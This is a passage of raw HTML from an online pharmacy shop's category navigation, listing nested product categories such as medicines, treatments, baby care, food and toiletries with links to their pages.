	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
